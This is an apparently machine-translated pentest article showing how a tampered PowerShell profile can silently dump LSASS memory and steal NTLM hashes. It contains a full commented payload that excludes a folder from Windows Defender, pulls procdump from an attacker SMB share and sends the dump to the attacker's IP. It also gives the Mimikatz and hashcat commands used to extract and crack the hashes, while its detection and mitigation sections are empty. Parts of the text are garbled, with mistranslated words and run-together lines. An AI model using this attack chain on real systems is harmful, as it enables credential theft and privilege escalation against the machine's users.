Extract NTLM Hash Using PowerShell Profiles

The privilege escalation method demonstrated in this article is a variation used by spy groups. It describes how attackers can use built-in PowerShell functions to execute arbitrary commands in an elevated (Administrator) context. Below is a demo of extracting NTLM hashes.
According to the framework definition MITER ATT & CK:
Event Action: Attackers can gain access to infrastructure and elevate privileges by executing malicious content triggered by PowerShell profiles. A PowerShell profile (profile.ps1) is a script that runs when PowerShell starts and can be used as a login script to set up user environments … Attackers can modify these profiles to include arbitrary commands, functions, modules, and / or PowerShell drives to save its presence within the infrastructure.
How does the attack take place
In the example below, an unsuspecting user starts PowerShell as a local administrator.

The session does not seem unusual to the user. But after examining the PowerShell profile, we see hashed passwords sent to the attacker’s server. The attack is completely transparent to the given user.
Ideal conditions for this attack:
- Local Administrator Privileges: with local administrator accounts, PowerShell sessions are started with low privileges, and with administrator rights, profile.ps1 is shared. A remote attacker could use a profile.ps1 file that is executed in a PowerShell Administrator session.
- PowerShell Permissive Execution Policies: The Execution Policy will ultimately determine if an attack is possible. If script execution is allowed, then the profile.ps1 file will only be executed in a PowerShell administrator session.

The network topology includes a Windows 10 and Kali Linux computer connected to the same router (as shown below):
What are PowerShell Execution Policies?
As stated in
:
The PowerShell Execution Policy is a security feature that controls the conditions under which PowerShell loads configuration files and runs scripts … An Execution Policy is not a security system that restricts user actions … On the contrary, an Execution Policy helps users establish basic rules and prevents accidental data breaches rules.
Windows 10 is set to “Undefined” by default for each policy. but users change policies frequently CurrentUser and LocalMachineto enable execution of scripts. Permissive policies such as RemoteSigned, Unrestricted or Bypass, in turn, do possible privilege escalation…
Use the Get-ExecutionPolicy -List command to view the current policy values:
PS C:Usersvaronis> Get-ExecutionPolicy -List
        Scope ExecutionPolicy
        ----- ---------------
MachinePolicy       Undefined
   UserPolicy       Undefined
      Process       Undefined
  CurrentUser       Undefined
 LocalMachine       RemoteSigned
What are PowerShell Profiles?
PowerShell Profiles Are scripts that are executed in every new PowerShell session. This includes the PowerShell ISE and Visual Studio sessions. This is a convenient way for users and developers to load custom functions and modules into a new PS session.
It is possible to use the $ PROFILE variable to view the path to the session profile:

Let’s see the contents of the file using the Get-Content command:
PS C:Usersvaronis> Get-Content $PROFILE
If the directory does not exist, an attacker can create it as a hidden folder to avoid detection:
PS C:Usersvaronis> cd $env:USERPROFILE;$d="DocumentsWindowsPowerShell";New-Item -ItemType Directory -Name "$d";$h=Get-Item "$d";$h.Attributes="Hidden"If the PS1 file does not exist, it must be created. Since password reset requires elevated privileges, this is an effective way to prevent the payload from executing in low-privilege contexts.
PS C:Usersvaronis> echo 'if (whoami /groups | findstr /i "S-1-16-12288"){ echo "I AM ADMIN!" }' > $PROFILE
At first glance, this doesn’t seem like a big problem. It is important to understand that an attacker could modify the file that is automatically executed when the PowerShell administrator session starts. Try replacing echo with a command to disable Windows Firewall or reset passwords.
Carrying out an attack
Let’s use what we know about PowerShell profiles to show how an attacker can extract hashed passwords. To do this, in Kali, start by creating a working directory to store multiple files.
tokyoneon@varonis:~$ mkdir /tmp/evilshare; cd /tmp/evilshareDownload the latest version of Procdump:
tokyoneon@varonis:/tmp/evilshare$ wget 'https://download.sysinternals.com/files/Procdump.zip'Unzip the zipped file to find different versions of Procdump. The attack described in this article will use procdump.exe:
tokyoneon@varonis:/tmp/evilshare$ unzip Procdump.zipDownload the script we created and save it as “payload”. Use below command or take it on this github… Change the IP address of $ server in “payload” to your Kali machine: Payload contains a few simple commands. The Add-MpPreference cmdlet adds $ env: TEMP to the Windows Firewall exceptions list. This will prevent Brandmaer from detecting procdump.exe or LSASS memory dump. Acting as an alternative to Invoke-WebRequest, esentutl.exe will download procdump.exe from the attacker’s SMB balls. Procdump runs and dumps the LSASS to $ env: TEMP. It was archived using Compress-Archive and was stolen to an SMB share using the cp command. For clarity, we added comments to payload: Run impacket-smbserver to process the payload and wait for incoming LSASS dumps. The terminal must remain open during the attack: On Windows, add payload to the appropriate $ PROFILE. This can be done via a reverse shell or backdoor, but use the PS terminal for simplicity. Modify the $ attacker variable in the following command to the Kali IP address: When the victim starts a new PowerShell Administrator session, impacket-smbserver will be displayed as shown below: Two separate AUTHENTICATE_MESSAGE prompts appear in the impacket-smbserver output: the victim OS receiving the procdump.exe file, and the LSASS compressed dump delivered to the server. After the second message, wait a few seconds and press Ctrl + C twice to kill the Impacket server. A new zip file will appear in the current directory. Unzip it and find the DMP file.
Hashed passwords in the DMP file are not read as clear text. Move the DMP file to a Windows 10 virtual machine with Windows Firewall turned off. Download the latest version of Mimikatz (mimikatz_trunk.zip) and save it in your Windows Downloads folder. Open a PowerShell terminal and extract the ZIP using the following command: nloads mimikatz_trunk.zip -DestinationPath $ env: USERPROFILE mimikatz Change to the x64 directory and run mimikatz.exe:
Load DMP data into Mimikatz using the sekurlsa :: minidump command: Use the sekurlsa :: logonPasswords command to retrieve the hashes of the credentials. Notice the NTLM hash on line 12:
Now let’s say a few words about something else – Hashcat. Even in 2020, people are using weak passwords to protect their data and accounts. Using the latest version of Hashcat and a regular GTX 1060 GPU, it took one second to crack the seven character hash.
In accordance with MITER ATT & CK Framework recommendations : location of the profile. Additional measures also include:
This attack on NTLM hashes illustrates the dangers of overly permissive policies when combined with local administrator accounts. It also details how an attacker can force an administrator to extract NTLM hashes, easily modify payloads, and elevate privileges to NT AUTHORITY SYSTEM using … See Additional tips for pentesters. …# an if statement to prevent the attack from executing without administrator privileges
if (whoami /groups | findstr /i "S-1-16-12288")
{
# start the attack as a background processs to prevent the PS terminal from stalling when opened
Start-Job {
# where to write data during the attack?
$temp = "$env:TEMP"
# create path exclusion in Windows Defender to prevent procdump detection
Add-MpPreference -ExclusionPath $temp
# sleep several seconds to allow the path exclusion to take effect
Start-Sleep -s 4
# the attacker's IP address
$server = "192.168.56.101"
# the attacker's SMB share name, must match impacket-smbserver share name
$share = "evilshare"
# procdump filename as it appears on the attacker's SMB share
$procdump = "procdump.exe"
# procdump.exe is saved locally with a random string as the filename
$filename = (-join ((65..90) + (97..122) | Get-Random -Count 5 | ForEach-Object { [char]$_ })) + '.exe'
# the procdump output path when saved locally; shameless username plug
$dump = "tokyoneon.dmp"
# as the procdump output contains non-ascii characters, it must be compressed before exfiltrating
$exfil = "$env:COMPUTERNAME-$env:USERNAME-lsass.zip"
# rather than use invoke-webrequest, use an alternate LOLBAS for file retrieval
esentutl.exe /y \$server$share$procdump /d $temp$filename /o
# execute procdump and dump LSASS memory
& $temp$filename -accepteula -ma lsass.exe $temp$dump
# suppress progress bar that appears in the terminal when compressing the dump
$ProgressPreference = "SilentlyContinue"
# compress the dump
Compress-Archive -Path $temp$dump -DestinationPath $temp$exfil -Force
# exfiltrate the compressed dump to the attacker's SMB share via cp
cp $temp$exfil \$server$share$exfil } | Out-Null
}tokyoneon@varonis:/tmp/evilshare$ sudo impacket-smbserver -smb2support evilshare "$PWD"
PS C:Usersvaronis> cp \$attackerevilsharepayload $PROFILE

Extract password hashes with Mimikatz
PS > Expand-Archive -Path $env:USERPROFILEDow
PS C:Userstokyoneon> cd $env:USERPROFILEmimikatzx64; .mimikatz.exe
mimikatz # sekurlsa::minidump C:PATHTOYOURDUMPtokyoneon.dmpmimikatz # sekurlsa::logonPasswords
Opening : 'Z:lsass_dumpstokyoneon.dmp' file for minidump...
1 Authentication Id : 0 ; 188563 (00000000:0002e093)
2 Session : Interactive from 1
3 User Name : varonis
4 Domain : DESKTOP-JI80T34
5 Logon Server : DESKTOP-JI80T34
6 Logon Time : 11/15/2020 9:56:57 PM
7 SID : S-1-5-21-3489785614-2607058550-4100802712-1001
8 msv :
9 [00000003] Primary
10 * Username : varonis
11 * Domain : DESKTOP-JI80T34
12 * NTLM : 2ba9afd0306922f6aed8c6a2406ddab5
13 * SHA1 : 33b282eb0ba4e815a93f95d0c5321c5e8d76997f
14 tspkg :
15 wdigest :
16 * Username : varonis
17 * Domain : DESKTOP-JI80T34
18 * Password : (null)
19 kerberos :
20 * Username : varonis
21 * Domain : DESKTOP-JI80T34
22 * Password : (null)
23 ssp :
24 credman :
25 cloudap :
----- [truncated] -----
59 Authentication Id : 0 ; 999 (00000000:000003e7)
60 Session : UndefinedLogonType from 0
61 User Name : DESKTOP-JI80T34$
62 Domain : WORKGROUP
63 Logon Server : (null)
64 Logon Time : 11/15/2020 9:56:50 PM
65 SID : S-1-5-18
66 msv :
67 tspkg :
68 wdigest :
69 * Username : DESKTOP-JI80T34$
70 * Domain : WORKGROUP
71 * Password : (null)
72 kerberos :
73 * Username : desktop-ji80t34$
74 * Domain : WORKGROUP
75 * Password : (null)
76 ssp :
77 credman :
78 cloudap :
mimikatz #Cracking NTLM Hashes with Hashcat
tokyoneon@hades:~$ hashcat /tmp/hash.txt -w 4 -O -m 1000 -a 3 ?l?l?l?l?l?l?l

Detection and Elimination
Conclusion